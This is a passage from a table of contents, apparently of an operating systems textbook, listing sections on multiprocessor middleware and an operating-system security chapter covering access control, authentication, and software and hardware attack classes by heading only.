
8.3.1 Network Hardware 581
8.3.2 Network Services and Protocols 585
8.3.3 Document-Based Middleware 588
8.3.4 File-System-Based Middleware 590
8.3.5 Object-Based Middleware 594
8.3.6 Coordination-Based Middleware 595

8.4

RESEARCH ON MULTIPLE PROCESSOR SYSTEMS 598

8.5

SUMMARY 600

SECURITY
9.1

527

605

FUNDAMENTALS OF OPERATING SYSTEM SECURITY 607

9.1.1 The CIA Security Triad 608
9.1.2 Security Principles 609
9.1.3 Security of the Operating System Structure 611
9.1.4 Trusted Computing Base 612
9.1.5 Attackers 614
9.1.6 Can We Build Secure Systems? 617


CONTENTS

9.2

CONTROLLING ACCESS TO RESOURCES 618

9.2.1 Protection Domains 619


9.2.2 Access Control Lists 621

9.2.3 Capabilities 625

9.3

FORMAL MODELS OF SECURE SYSTEMS 628
9.3.1 Multilevel Security 629
9.3.2 Cryptography 632
9.3.3 Trusted Platform Modules 636

9.4

AUTHENTICATION 637
9.4.1 Passwords 637
9.4.2 Authentication Using a Physical Object 644
9.4.3 Authentication Using Biometrics 645

9.5

EXPLOITING SOFTWARE 647
9.5.1 Buffer Overflow Attacks 648
9.5.2 Format String Attacks 658
9.5.3 Use-After-Free Attacks 661
9.5.4 Type Confusion Vulnerabilities 662
9.5.5 Null Pointer Dereference Attacks 664

9.5.6 Integer Overflow Attacks 665
9.5.7 Command Injection Attacks 666
9.5.8 Time of Check to Time of Use Attacks 667
9.5.9 Double Fetch Vulnerability 668

9.6

EXPLOITING HARDWARE 668

9.6.1 Covert Channels 669
9.6.2 Side Channels 671
9.6.3 Transient Execution Attacks 674

9.7

INSIDER ATTACKS 679
9.7.1 Logic Bombs 679
